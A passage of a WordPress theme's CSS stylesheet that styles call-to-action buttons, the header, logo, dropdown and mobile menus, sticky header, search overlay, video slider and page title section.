}
.ingenious_cta.style_2.button_large .ingenious_button_wrapper{
	margin-top: -80px;
	margin-left: -80px;
}
.ingenious_cta.style_2 .ingenious_button{
	min-width: 0;
    padding: 0;
    border-radius: 50%;
}
.ingenious_cta.style_2.button_small .ingenious_button{
	width: 110px;
	height: 110px;
	line-height: 110px;
	box-shadow: 1px 2px 10px -1px rgba(0, 0, 0, 0.2);	
}
.ingenious_cta.style_2.button_regular .ingenious_button{
	width: 140px !important;
	height: 140px;
	line-height: 140px;
}
.ingenious_cta.style_2.button_large .ingenious_button{
	width: 160px;
	height: 160px;
	line-height: 160px;
}

.ingenious_cta.style_3.left_overlay .cta_description{
	padding-left: 25%;
}
.ingenious_cta.style_3.right_overlay .cta_description{
	padding-right: 25%;
}
.cta_offer_wrap{
	position: absolute;
	z-index: 2;
    top: 50%;
    width: 25%;
    text-align: center;
    color: #fff;
    transform: translateY(-50%);
}
.right_overlay .cta_offer_wrap{
    right: 0;
}
.left_overlay .cta_offer_wrap{
    left: 0;
}
.cta_offer{
	font-size: 60px;
	line-height: 1;
	margin-bottom: 10px;
}
.cta_offer_descr{
	font-size: 23px;
	line-height: 1;
	margin-bottom: 10px;
}
/*\call to action*/
/************
* \SHORTCODES
************/

/***********
* TOP PANEL
***********/
.bar_item{
	display: table-cell;
}
.bar_item{
	position: relative;
	vertical-align: top;
}
.bar_item_content{
	position: absolute;
	z-index: 5;
	top: 0;
	right: 0;
	margin-right: 100%;
}
.searchform{
	overflow: hidden;
}
#search_bar_item{
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	opacity: 1; 
}
#search_bar_item.hidden{
	opacity: 0;
}
.searchform{
	position: relative;
	white-space: nowrap;
}
.searchform .search-field,
.searchform .search-submit{
	position: relative;     
}
.searchform .screen-reader-text{
	z-index: 3;
}
.searchform .search-field{
	z-index: 1;
}
.searchform .search-submit{
	z-index: 2;
}
#search_bar_item .search-field{
	width: 230px;
	border-style: none;
	-webkit-transform: translate3d(100%,0,0);
	-ms-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	color: #fff;
}
.search-submit{
	padding: 0;
	min-width: 0;
	border-style: none; 
	font-weight: inherit;
	border-radius: 0;
}
.searchform .search-field,
.search-submit{
	display: inline-block;
	vertical-align: top;
}
.searchform .screen-reader-text{
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
}
.searchform .screen-reader-text:before{
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	content: "\f002";
}
.search-submit,
#search_bar_item .search-field,
.searchform .screen-reader-text{
	height: 40px;
}
.bar_element,
.search-submit,
.searchform .screen-reader-text{
	text-align: center;
	text-decoration: none;
}
.bar_element,
.searchform .screen-reader-text:before{
	display: block;
	font-size: 17px;
}

.top_panel_woo_minicart_el.woo_icon{
	font-size: 1.3em;
	-webkit-transform: scale(-1, 1);
	-moz-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	-o-transform: scale(-1, 1);
	transform: scale(-1, 1);
}

.top_panel_woo_minicart_el.woo_icon:before{
	margin: 0px;
}

.bar_element,
.search-submit,
.searchform .screen-reader-text{
	color: #fff;
}
#search_bar_item.active .search-field{
	-webkit-transform: translate3d(0,0,0);
	-ms-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);  
}
.woo_minicart_bar_item{
	display: flex;
	align-items: center;
	margin-left: 0px;
	margin-left: 10px;
	padding-left: 10px;	
}
.woo_minicart_bar_item > a{
	margin-top: -4px;
	position: relative;
	z-index: 1;
	color: #1c3545;
}

/************
* \TOP PANEL
************/

/********
* HEADER
*********/

#site_header,
#sticky_box,
#mobile_header,
header{
	position: relative;
}
#site_header,
#mobile_header,
#mobile_menu_wrapper{
	background-color: #fafafa;
	z-index: 4;
}

#sticky_box{
	background-color: rgba( 255, 255, 255, 0.952941 );
}
#mobile_header .ingenious_layout_container{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
#sticky_box .cws_sticky_extra{
	display: flex;
	display: -webkit-flex;
	align-items: center;
	-webkit-align-items: center;
	justify-content: flex-end;
	-webkit-justify-content: flex-end;
}
.logo_center #sticky_box .cws_sticky_extra{
	justify-content: center;
	-webkit-justify-content: center;
}
.site_header:not(.menu_boxed) .ingenious_layout_container{
	width: calc(100% - 80px);
	margin: 0 40px;
}
.menu_wrapper{
	display: flex;
	justify-content: center;
	min-height: 76px;
}
.menu_wrapper.a_center{
	justify-content: center;
}
.menu_wrapper.a_left{
	justify-content: flex-start;
}
.menu_wrapper.a_right{
	justify-content: flex-end;
}
.site_header .ingenious_layout_container.flex_center{
	justify-content: center;
}
.site_header .ingenious_layout_container.a_right_flex{
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;  
}
.site_header .ingenious_layout_container.a_center_flex{
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;  
}
.header_covers_slider #site_header,
.header_covers_slider #mobile_header,
#site_header.default_style{
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	right: 0;
}

#site_header.default_style{
	background-color: transparent;	
}

#site_header.default_style #main_menu > .menu-item,
#site_header.default_style .header_logo a h1,
#site_header.default_style .menu_search_button,
#site_header.default_style .main_menu > .menu-item:hover > a
{
	color: #ffffff;
}
/*******
** LOGO
********/

.header_divider{
	margin: auto;
	height: 1px;
	background-color: rgba(255,255,255,0.2);
	position: relative;
	z-index: 1;
}
#document > .header_divider{
	margin-top: auto;
}
.header_divider:before{
	display: none;
}

.site_header .header_logo{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.site_header .header_logo.a_left{
	float: left;
}
.site_header .header_logo.a_right{
	float: right;
}
.site_header .header_logo.a_center{
	justify-content: center;
}
.site_header.logo_center .ingenious_layout_container{
	display: block;
}
.site_header.logo_center .header_logo_img{
	margin: 0 auto;
}
.site_header.logo_right .header_logo:only-child{
	position: relative;
	left: 100%;
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
}
.header_logo a,
.header_logo_img{
	display: block;
}

.header_logo a{
    padding: 10px 20px;
}

/********
** \LOGO
*********/

/*******
** MENU
********/

.main_menu,
.main_menu .sub-menu{
	overflow: visible;
}
.main_menu:only-child{
	width: 100%;
}
.main_menu .menu-item > a,
.main_menu .menu-item > span{
	display: block;
	color: inherit;
	text-decoration: none;
	font-weight: 600;
}
.main_menu,
.main_menu > .menu-item,
.main_menu.sandwich .sandwich_switcher,
#mobile_header .sandwich_switcher{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;  
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}

#mobile_header .sandwich_switcher{ 
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

#mobile_header .sandwich_switcher > .switcher{
	border-radius: 50%;
	padding: 10px;
	border: 2px solid transparent;
	width: 23px;
	height: 23px;
}

#mobile_header.sandwich.sandwich_active .sandwich_switcher > .switcher{
	border: 2px solid white;
}

.main_menu > .menu-item > a,
.main_menu > .menu-item > span,
.main_menu .sandwich_switcher > .switcher,
#mobile_header .sandwich_switcher > .switcher{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;  
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;    
}
#main_menu,
#sticky_menu{
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

#main_menu > li > a{
	text-transform: initial;
}

ul.main_menu:not(:last-child){
	margin-bottom: 0;
}
.main_menu .menu-item{
	padding-left: 0;
	text-align: left;
	white-space: nowrap;
	font-weight: 500;
}
.main_menu .menu-item + .menu-item,
.main_menu .sub-menu > .menu-item:first-child{
	margin-top: 0;
}
.main_menu .menu-item:before{
	display: none;
}

#mobile_menu .sub-menu .menu-item:before{
	display: inline-block;
}

.main_menu > .menu-item{
	position: relative;
	padding: 20px 20px 20px 20px;
}

#mobile_menu .menu-item{
    padding: 6px 20px 6px 20px;
    box-sizing: border-box;    
}

#mobile_menu .menu-item,
#mobile_menu .menu-item a,
#mobile_menu .menu-item > span,
#mobile_menu .cws_megamenu_item .widget_nav_menu .widgettitle span,
#mobile_menu .cws_megamenu_item .widget .menu .menu-item > a:before
{
	color: #ffffff;
}

.main_menu .menu-item > .pointer{
	display: none;
}
.main_menu > .menu-item > a,
.main_menu > .menu-item > span{
	padding: 0px 5px 0px 5px;
	position: relative;    
}

#sticky .main_menu > .menu-item > a, 
#sticky .main_menu > .menu-item > span{
	padding: 0px;
}

.main_menu > .menu-item > span.menu_wrap{
	padding: 0px;
}

.main_menu > .menu-item > a:before,
.main_menu > .menu-item > a:after,
.main_menu > .menu-item > span.mega_menu_line:before,
.main_menu > .menu-item > span.mega_menu_line:after
{
    content: '';
    position: absolute;
    z-index: 1;
    height: 1px;
	bottom: 10%;
    opacity: 0;
    left: 1px;
}

#mobile_menu > .menu-item > a:before,
#mobile_menu > .menu-item > a:after,
#mobile_menu > .menu-item > span.mega_menu_line:before,
#mobile_menu > .menu-item > span.mega_menu_line:after{
	display: none;
}

.main_menu > .menu-item > a:after,
.main_menu > .menu-item > span.mega_menu_line:after
{
	background-color: rgba(255, 255, 255, 1);
}

.main_menu > .menu-item > a:before,
.main_menu > .menu-item > a:after,
.main_menu > .menu-item > span.mega_menu_line:before,
.main_menu > .menu-item > span.mega_menu_line:after
{
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
	width: 0%;
}

.main_menu > .menu-item > a:before,
.main_menu > .menu-item > span.mega_menu_line:before
{
    background-color: rgba(255, 255, 255, 0.5);
}

.main_menu > .menu-item:hover > a:before,
.main_menu > .menu-item:hover > a:after,
.main_menu > .menu-item:hover > span.mega_menu_line:before,
.main_menu > .menu-item:hover > span.mega_menu_line:after
{
	opacity: 1;
}

.main_menu > .menu-item:hover > a:before,
.main_menu > .menu-item:hover > span.mega_menu_line:before
{
	width: 100%;
}

.main_menu > .menu-item:hover > a:after,
.main_menu > .menu-item:hover > span.mega_menu_line:after
{
	width: 16px;
}

.main_menu > .menu-item.current-menu-item > a:before,
.main_menu > .menu-item.current-menu-ancestor > a:before,
.main_menu > .menu-item.current-menu-parent > a:before,
.main_menu > .menu-item.current_page_parent > a:before,
.main_menu > .menu-item.current_page_ancestor > a:before,

.main_menu > .menu-item.current-menu-item > span.mega_menu_line:before,
.main_menu > .menu-item.current-menu-ancestor > span.mega_menu_line:before,
.main_menu > .menu-item.current-menu-parent > span.mega_menu_line:before,
.main_menu > .menu-item.current_page_parent > span.mega_menu_line:before,
.main_menu > .menu-item.current_page_ancestor > span.mega_menu_line:before,

.main_menu > .menu-item.current-menu-item > a:after,
.main_menu > .menu-item.current-menu-ancestor > a:after,
.main_menu > .menu-item.current-menu-parent > a:after,
.main_menu > .menu-item.current_page_parent > a:after,
.main_menu > .menu-item.current_page_ancestor > a:after,

.main_menu > .menu-item.current-menu-item > span.mega_menu_line:after,
.main_menu > .menu-item.current-menu-ancestor > span.mega_menu_line:after,
.main_menu > .menu-item.current-menu-parent > span.mega_menu_line:after,
.main_menu > .menu-item.current_page_parent > span.mega_menu_line:after,
.main_menu > .menu-item.current_page_ancestor > span.mega_menu_line:after
{
	opacity: 1;
}

.main_menu > .menu-item.current-menu-item > a:before,
.main_menu > .menu-item.current-menu-ancestor > a:before,
.main_menu > .menu-item.current-menu-parent > a:before,
.main_menu > .menu-item.current_page_parent > a:before,
.main_menu > .menu-item.current_page_ancestor > a:before,

.main_menu > .menu-item.current-menu-item > span.mega_menu_line:before,
.main_menu > .menu-item.current-menu-ancestor > span.mega_menu_line:before,
.main_menu > .menu-item.current-menu-parent > span.mega_menu_line:before,
.main_menu > .menu-item.current_page_parent > span.mega_menu_line:before,
.main_menu > .menu-item.current_page_ancestor > span.mega_menu_line:before
{
	width: 100%;
}

.main_menu > .menu-item.current-menu-item > a:after,
.main_menu > .menu-item.current-menu-ancestor > a:after,
.main_menu > .menu-item.current-menu-parent > a:after,
.main_menu > .menu-item.current_page_parent > a:after,
.main_menu > .menu-item.current_page_ancestor > a:after,

.main_menu > .menu-item.current-menu-item > span.mega_menu_line:after,
.main_menu > .menu-item.current-menu-ancestor > span.mega_menu_line:after,
.main_menu > .menu-item.current-menu-parent > span.mega_menu_line:after,
.main_menu > .menu-item.current_page_parent > span.mega_menu_line:after,
.main_menu > .menu-item.current_page_ancestor > span.mega_menu_line:after
{
	width: 16px;
}

.main_menu > .menu-item.current-menu-item > a:hover:after,
.main_menu > .menu-item.current-menu-ancestor > a:hover:after,
.main_menu > .menu-item.current-menu-parent > a:hover:after,
.main_menu > .menu-item.current_page_parent > a:hover:after,
.main_menu > .menu-item.current_page_ancestor > a:hover:after,

.main_menu > .menu-item.current-menu-item > span.mega_menu_line:hover:after,
.main_menu > .menu-item.current-menu-ancestor > span.mega_menu_line:hover:after,
.main_menu > .menu-item.current-menu-parent > span.mega_menu_line:hover:after,
.main_menu > .menu-item.current_page_parent > span.mega_menu_line:hover:after,
.main_menu > .menu-item.current_page_ancestor > span.mega_menu_line:hover:after
{
	width: 100%;
}

.main_menu > .menu-item.menu-item-has-children:after,
.main_menu > .menu-item.menu-item-object-megamenu_item:after{
	content: "\f107";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	position: absolute;
	z-index: 1;
	right: 5px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.main_menu > .menu-item.menu-item-object-megamenu_item .cws_megamenu_item .vc_row{
	max-width: 1170px;
	margin: auto;
}
.cws_megamenu_item .megamenu_item_column_title span{
	position: relative;
	z-index: 1;
	padding-left: 15px;
}
.cws_megamenu_item .megamenu_item_column_title span:before{
	content: '';
    z-index: 1;
    top: 1px;
    left: 0;
    width: 3px;
    height: 20px;
    position: absolute;
    background: #ef5f3b;
}
.cws_megamenu_item .widget .menu .menu-item > a{
	position: relative;
	z-index: 1;
}
.cws_megamenu_item .widget .menu .menu-item > a:before{
    position: absolute;
    top: 4px;
    left: 0;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f105";
    font-size: 16px;
    line-height: 1;
}
.cws_megamenu_item .widget .widgettitle {
    text-align: left;
    padding-left: 16px;
}
.menu-item-object-megamenu_item > span:first-child{
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.main_menu:not(#mobile_menu) .sub-menu{
    position: absolute;
    z-index: 1;
    top: 100%;
    left: 0;
    background-color: #fff;
    -webkit-box-shadow: 0px 7px 10px -1px rgba(0,0,0,0.2);
    -moz-box-shadow: 0px 7px 10px -1px rgba(0,0,0,0.2);
    box-shadow: 0px 7px 10px -1px rgba(0,0,0,0.2);
    border-radius: 8px;
    padding: 10px 0;
    max-height: 0;
    opacity: 0; 
    position: absolute;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
    -webkit-transition-delay: 0;
    transition-delay: 0;
    -webkit-transition: all 0.5s !important;
    transition: all 0.5s !important;
}
.main_menu:not(#mobile_menu) .menu-item-object-megamenu_item .sub-menu{
    -webkit-transition: all 0.5s !important;
    transition: all 0.5s !important;

	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
}
.main_menu:not(#mobile_menu) .menu-item.right .sub-menu{
	transform-origin: 90% top;
}
.main_menu:not(#mobile_menu) .menu-item-object-megamenu_item.direction_center > .sub-menu{
	transform-origin: 50% top;
}
.main_menu:not(#mobile_menu) .menu-item-object-megamenu_item.direction_left > .sub-menu{
	transform-origin: 90% top;
}
.main_menu:not(#mobile_menu) .menu-item-object-megamenu_item.direction_right > .sub-menu{
	transform-origin: 10% top;
}
.main_menu:not(#mobile_menu) .menu-item-object-megamenu_item.disable_fw.direction_right > .sub-menu{
	left: 0;
}
.main_menu:not(#mobile_menu) .menu-item-object-megamenu_item.disable_fw.direction_left > .sub-menu{
	left: initial;
	right: 0;
}
.main_menu .sub-menu .sub-menu{
	padding: 0;
}
.main_menu.alt .sub-menu{
	background-color: rgba(0,0,0,0.8);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.main_menu > .menu-item > .sub-menu:before,
.main_menu > .menu-item.menu-item-object-megamenu_item > .sub-menu:before
{
	content: '';
	position: absolute;
	z-index: 1;
	top: -10px;
	left: 25%;
	width: 20px;
	height: 20px;
	background: #fff;
	box-shadow: -2px -2px 4px -2px rgba(0, 0, 0, 0.2);
	transform: translateX(-50%) rotate(45deg);
}

.main_menu > .menu-item > .sub-menu:before,
.main_menu > .menu-item.menu-item-object-megamenu_item > .sub-menu:before{
	opacity: 0;
}
.main_menu > .menu-item.right > .sub-menu:before{
	left: 75%;
}
.main_menu.alt > .menu-item > .sub-menu{
	border-top-style: none;
}
.main_menu:not(#mobile_menu) .sub-menu .sub-menu{
	top: 0;
	left: 100%;
	margin-left: 2px;
}
.main_menu:not(#mobile_menu) .menu-item.right .sub-menu{
	left: auto;
	right: 0;
}
.main_menu:not(#mobile_menu) .menu-item.right .sub-menu .sub-menu{
	top: 0;
	right: 100%;
	margin-right: 2px;
}
.main_menu:not(#mobile_menu) .menu-item.right .sub-menu .sub-menu:before{
	right: auto;
	left: 100%;
}
.main_menu .sub-menu .menu-item > a{
	padding: 2px 15px;
	margin: 0 20px;
	position: relative;
	z-index: 1;
	display: inline !important;
}
.main_menu .sub-menu .menu-item > a:after{
	background-color: white;
    content: "";
    height: 1px;
    left: 0;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    z-index: 1;
    bottom: -5px;
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
    -webkit-transition: 0.15s all cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: 0.15s all cubic-bezier(0.39, 0.575, 0.565, 1);
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    width: calc(100% - 30px);
    margin: 0 15px;
}

.cws_mobile .main_menu .sub-menu .menu-item > a:after{
	display: none;
}

.cws_mobile #mobile_menu .sub-menu .menu-item:hover + .menu-item:before{
    width: calc(100% - 40px);
}

.main_menu .sub-menu .menu-item.menu-item-language > a:after,
#mobile_menu.main_menu .sub-menu .menu-item > a:after{
	width: 100%;
	margin: 0;
}
.main_menu .sub-menu .menu-item > a:hover:after{
    opacity: 1;
    -webkit-transform: translateY(-5px) translateZ(0);
    transform: translateY(-5px) translateZ(0);
}
.main_menu .sub-menu .menu-item:last-child > a{
	border: 0;
}
.main_menu .sub-menu .menu-item > span{
	position: absolute;
	z-index: 1;
	top: 0;
	right: -4px;
}

#mobile_menu .sub-menu .menu-item > span{
	top: initial;
}

.main_menu .menu-item.right .sub-menu .menu-item > span{
	right: initial;
	left: -2px;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
#mobile_menu.main_menu .menu-item.right .sub-menu .menu-item > span {
    left: initial;
    right: 0;
    transform: rotate(0deg);
}
#mobile_menu.main_menu .menu-item.right .sub-menu .menu-item.active > span {
    transform: rotate(90deg);
}
.main_menu .sub-menu .menu-item > span.pointer{
	padding: 0;
	padding-right: 10px;
}
.main_menu .sub-menu .menu-item.menu-item-has-children{
	width: 100%;
	display: table;
}
.main_menu .sub-menu .widget.widget_nav_menu .menu-item.menu-item-has-children{
	width: auto;
	display: block;
}
.main_menu .sub-menu .menu-item.menu-item-has-children > *{
	display: block;
}
.main_menu .sub-menu .menu-item.menu-item-has-children > .sub-menu{
	display: block;
}
.main_menu .menu-item > .depth,
.main_menu .sub-menu .menu-item > .depth{
	display: none;
}
.main_menu .pointer{
	width: 25px;
	min-width: 25px;
	text-align: center;
}
.main_menu .pointer:before{
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	content: "\f105";
}

#site_header .main_menu .menu-item > .sub-menu,
#sticky .main_menu .menu-item > .sub-menu{
	opacity: 0;
	visibility: hidden;
}
#site_header .main_menu .menu-item:hover > .sub-menu,
#sticky .main_menu .menu-item:hover > .sub-menu{
    max-height: 2000px;
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0;
    transition-delay: 0;
    -webkit-transition: all 0.5s !important;
    transition: all 0.5s !important;

	-webkit-transform: translateY(0px);
	   -moz-transform: translateY(0px);
	    -ms-transform: translateY(0px);
	     -o-transform: translateY(0px);
	        transform: translateY(0px);  
}
#site_header .main_menu .menu-item.menu-item-object-megamenu_item:hover > .sub-menu,
#sticky .main_menu .menu-item.menu-item-object-megamenu_item:hover > .sub-menu{
    -webkit-transition-delay: 0;
    transition-delay: 0;
    -webkit-transition: all 0.5s !important;
    transition: all 0.5s !important;

	-webkit-transform: translateY(0px);
	   -moz-transform: translateY(0px);
	    -ms-transform: translateY(0px);
	     -o-transform: translateY(0px);
	        transform: translateY(0px);    
}
.main_menu > .wpml-ls-slot-main-menu:before{
	display: block !important;
	content: '';
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 0;
	transform: translateY(-55%);
	height: 20px;
	border-right: 2px solid #3d454b;
}

#document .menu_search_wrap{
	margin-top: 0px;
}

.menu_search_wrap {
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100% ;
	position: fixed;
	z-index: 10000;
	overflow: visible;
	display: none;
	background: rgba(35,35,35,0.96);
}

.menu_search_wrap.default_style{
	margin-top: 0px !important;
}

.menu_search_wrap .container{
	max-width: 1170px;
	width: calc(100% - 60px);
	display: block;
	top: 50%;
	transform: translateY(-50%);
	height: auto;
	position: relative;
	z-index: 1;
	margin: auto;
}
.menu_search_wrap .screen-reader-text,
.menu_search_wrap .search-submit{
	display: none;
}
.menu_search_wrap .search-field{
	width: 100%;
	background: transparent;
	border: 0;
	border-bottom: 2px solid #e0e6ea;
	border-radius: 0;
	color: #e0e6ea;
	font-size: 18px;
	padding-left: 0;
	padding-right: 0;
}
.search_back_button{
	display: block;
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	width: 18px;
	height: 36px;
	cursor: pointer;
}
.search_back_button:before,
.search_back_button:after{
	display: block;
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	background-color: #e0e6ea;
}
.search_back_button:before{
	width: 16px;
	height: 2px;
	margin-left: -8px;
	margin-top: -1px;
	-webkit-transform: rotate( 45deg );
	-ms-transform: rotate( 45deg );
	-moz-transform: rotate( 45deg );
	transform: rotate( 45deg );
}
.search_back_button:after{
	width: 2px;
	height: 16px;
	margin-left: -1px;
	margin-top: -8px;
	-webkit-transform: rotate( 225deg );
	-ms-transform: rotate( 225deg );
	-moz-transform: rotate( 225deg );
	transform: rotate( 225deg );
}
.menu_search_button{
	display: flex;
	align-items: center;
	position: relative;
	z-index: 1;
	color: #1c3545;;
	cursor: pointer;
    font-size: 1.3em;
    margin-left: 10px;
    padding-left: 10px;    
}
.menu_search_button:before{
	content: "\f125";
	font-family: cws-icon;
}
.menu_search_wrap .search-field::-webkit-input-placeholder{
	color: #e0e6ea; 
}
.menu_search_wrap .search-field::-moz-placeholder{
	color: #e0e6ea; 
}
.menu_search_wrap .search-field:-moz-placeholder{
	color: #e0e6ea; 
}
.menu_search_wrap .search-field:-ms-input-placeholder{
	color: #e0e6ea;
}
.main_menu .wpml-ls-menu-item > a{
	padding-left: 25px;
	margin-right: 10px;
}
.main_menu .wpml-ls-menu-item .sub-menu{
	margin-left: 5px;
	padding: 0;
}
.main_menu .wpml-ls-menu-item .sub-menu a{
	padding: 0;
}

/********
** \MENU
*********/

/****************
** SANDWICH MENU
*****************/

.sandwich_switcher{
	display: none;
	min-height: 44px;
	width: 44px;
}

.sandwich_switcher .ham{
	display: inline-block;
	width: 23px;
	height: 2px;
	position: relative;
	vertical-align: bottom;
}
.sandwich .sandwich_switcher .ham{
	-webkit-transition: all ease 0.3s;
	transition: all ease 0.3s;
}
.sandwich.sandwich_active .sandwich_switcher .ham{
	-webkit-transition: none;
	transition: none;
}
.sandwich_active  .sandwich_switcher .ham,
.main_menu.sandwich.sandwich_active  .sandwich_switcher .ham,
#main_menu.sandwich.sandwich_active  .sandwich_switcher .ham,
#mobile_header.sandwich_active  .sandwich_switcher .ham{
	background-color: transparent;
}
.sandwich_switcher .ham:after,
.sandwich_switcher .ham:before {
	position: absolute;
	content: '';
	display: inline-block;
	width: 23px;
	height: 2px;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
	outline: 1px solid transparent;
	left: 0;
	-webkit-transform: translate3d(0,0,0) rotate(0deg);
	-moz-transform: translate3d(0,0,0) rotate(0deg);
	-ms-transform: translate3d(0,0,0) rotate(0deg);
	-o-transform: translate3d(0,0,0) rotate(0deg);
	transform: translate3d(0,0,0) rotate(0deg);
}
.sandwich_switcher .ham:before {
	top: -8px;
}
.sandwich_switcher .ham:after {
	top: 8px;
}
.sandwich_active .sandwich_switcher .ham:before {
	-webkit-transform: translate3d(0,8px,0) rotate(-45deg);
	-moz-transform: translate3d(0,8px,0) rotate(-45deg);
	-ms-transform: translate3d(0,8px,0) rotate(-45deg);
	-o-transform: translate3d(0,8px,0) rotate(-45deg);
	transform: translate3d(0,8px,0) rotate(-45deg);
}
.sandwich_active .sandwich_switcher .ham:after {
	-webkit-transform: translate3d(0,-8px,0) rotate(45deg);
	-moz-transform: translate3d(0,-8px,0) rotate(45deg);
	-ms-transform: translate3d(0,-8px,0) rotate(45deg);
	-o-transform: translate3d(0,-8px,0) rotate(45deg);
	transform: translate3d(0,-8px,0) rotate(45deg);
}
.sandwich_switcher{
	-webkit-justify-content: space-around;
	-ms-flex-pack: distribute;
	justify-content: space-around;
}

.main_menu.sandwich > .menu-item > a{
	pointer-events: none;
}
.main_menu.sandwich.sandwich_active > .menu-item > a{
	pointer-events: auto;
}

.main_menu.sandwich > .menu-item{
	opacity: 0;
}
.main_menu.sandwich.sandwich_active > .menu-item{
	opacity: 1;
}

.main_menu.a_left_flex.sandwich > .sandwich_switcher{
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1;
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	-webkit-align-self: auto;
	-ms-flex-item-align: auto;
	align-self: auto;
}
.main_menu.a_left_flex.sandwich > .menu-item{
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2;
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	-webkit-align-self: auto;
	-ms-flex-item-align: auto;
	align-self: auto;   
}
.header_wrap_menu{
	display: flex;
}
.header_wrap_menu .menu_search_button,
.header_wrap_menu .sandwich_switcher{
	margin-left: 12px;
}
.header_wrap_menu .top_panel_woo_minicart{
	margin-top: 10px;
}

/*****************
** \SANDWICH MENU
******************/

/*********
** STICKY
**********/

#sticky{
	position: fixed;
	z-index: 5;
	top: 0;
	left: 0;
	width: 100%;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	padding-bottom: 9px;
}
body.admin-bar #sticky{
	margin-top: 30px;
}
#sticky_box{
	-webkit-box-shadow: 0px 4px 9px 0px rgba(0, 0, 0, 0.24);
	-moz-box-shadow: 0px 4px 9px 0px rgba(0, 0, 0, 0.24);
	box-shadow: 0px 4px 9px 0px rgba(0, 0, 0, 0.24);
	padding-right: 30px;
}
#sticky.stick{
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);   
}
#sticky .header_logo{
	padding-top: 5px;
	padding-bottom: 5px;
}

/**********
** \STICKY
***********/

/*********
* \HEADER
**********/

/****************
* SLIDER SECTION
****************/

#main_slider > hr{
	margin: auto;
}
#main_slider_video{
	position: relative;
}
#main_slider_video > .video_bg{
	z-index: 0;
}
#main_slider_video > *:not(.video_bg){
	z-index: 1;
}
.video_bg{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.video_bg>video,
.video_bg>iframe{
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate3d(-50%,-50%,0);
	-moz-transform: translate3d(-50%,-50%,0);
	-ms-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	z-index: 1;
	max-width: none;
}
.video_bg:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2; 
}
.video_bg .bg_layer{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-repeat: repeat;
	z-index: 2;
}

.video_bg>iframe{
	border-radius: 0;
	-webkit-mask-image: none;
}

#main_slider_img > img{
	display: block;
	position: relative;
	min-width: 100%;
	min-height: 100%;
}

/*****************
* \SLIDER SECTION
*****************/

/********************
* PAGE TITLE SECTION
********************/

#page_title_section{
	text-align: center;
	position: relative;
	z-index: 1;
}
#header_wrapper{
	margin-top: 0 !important;
	position: relative;
	z-index: 3;
}
#header_img_bg{
	background-size: cover;
	background-position: center center;
}
#header_img_bg{
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

#header_img_bg.default_style{
    clip-path: polygon( 0 0, 100% 0, 100% calc(100% - 120px), 50% calc(100% - 60px), 0% calc(100% - 120px));
